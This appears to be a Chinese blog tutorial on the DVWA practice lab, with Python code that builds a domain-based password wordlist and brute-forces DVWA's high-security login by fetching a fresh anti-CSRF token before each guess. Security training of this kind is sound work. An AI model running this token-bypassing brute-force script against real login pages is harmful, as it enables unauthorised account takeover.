字典生成
使用exrex第三方模块,生成自定义字典,传入定制的网站域名,这里用DVWA靶场演示:
import exrex
# print(list(exrex.generate('[Pp][a@]ssw[o0]d')))
# print(exrex.count('[1]{0,9}'))
# print(exrex.getone('\d{4}-\d{6}'))
while_list = ['cn', 'net', 'com', 'edu', 'gov', 'org']
# 解析传入的url
def host_parse(host):
if '://' in host:
host = host.split('://')[1].replace('/', '')
# return host
if '/' in host:
host = host.reaplace('/', '')
return host
# 去掉无用的东西
def dic_create(hosts):
dics = []
web_dics = hosts.split('.')
for web_dic in web_dics:
if web_dic not in while_list:
dics.append(web_dic)
return dics
# 创建字典
def make_pass(dics):
for dic in dics:
f_pass = open('pass.txt', 'r')
for pwd in f_pass:
pwd = pwd.strip('\n')
final_pwds = list(exrex.generate(dic + '@' + pwd))
for final_pwd in final_pwds:
print(final_pwd)
if __name__ == '__main__':
url = 'http://127.0.0.1/i/DVWA-master/'
dics = dic_create(host_parse(url))
make_pass(dics)
运行结果:

密码暴破
这里用绕过DVWA high级别token防暴破演示,先获取token再登录,根据页面返回特征作为判断是否登录成功:
# coding:utf-8
import requests
from bs4 import BeautifulSoup
import time
# import re
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0",
"Cookie": "security=high; PHPSESSID=b171pc6qicumo686s83fqfe6t5"
}
# 获取token
def getToken(url):
# 访问首页
res = requests.get(url, headers=headers)
# print(res.status_code)
soup = BeautifulSoup(res.text, "html.parser")
user_token = soup.find_all("input")[3]["value"]
return user_token
# 模拟登录
def Sign_in(url, username, password):
user_token = getToken(url)
data = {
"username": username.strip(),
"password": password.strip(),
"Login": "Login",
"user_token": user_token
}
res = requests.post(url, params=data, headers=headers)
return res.text
# 判断登录是否成功
def burte_force(url, username, password):
text = Sign_in(url, username, password)
if 'Username and/or password incorrect.' not in text: # 根据页面返回特征判断
print('\n[+] 破解成功')
print('[+] 用户名:', username.strip())
print('[+] 密码:', password.strip())
return 1
# else:
# print(len(text))
# 遍历字典暴破密码
def main():
usernames = open("username.txt", 'r', encoding="utf-8")
passwords = open("password.txt", 'r', encoding='utf-8')
url = 'http://127.0.0.1/i/DVWA-master/vulnerabilities/brute/'
flag = 0
print("\r[+] bursting.......Please wait........", end="", flush=True)
for username in usernames:
passwords.seek(0) # 必需
for password in passwords:
flag = burte_force(url, username, password)
if flag:
break
if flag:
break
if flag == 0:
print("[-] 破解失败")
passwords.close()
usernames.close()
if __name__ == '__main__':
start = time.time()
main()
end =time.time()
print("[+] ..........耗时:{0:.5f}秒..........".format(end-start))
运行结果:

这里是单线程,暴破速度比较慢,但是改为多线程访问速度过快后又出现奇怪的错误,没能找到好的解决方法。






















 833
833











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








